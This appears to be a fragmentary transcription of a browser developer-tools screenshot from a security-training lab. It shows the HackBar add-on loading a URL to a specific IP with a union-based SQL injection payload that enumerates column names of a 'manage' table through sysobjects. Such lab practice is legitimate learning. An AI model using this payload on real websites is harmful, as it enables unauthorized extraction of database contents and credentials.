 password
3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://219.153.49.228:47184/new_list.asp?id=2 and 1=2 union all select 1,(select top 1 col_name(object_id('manage'),3) from sysobjects),'3',4
Split URL
墨者学院
Execution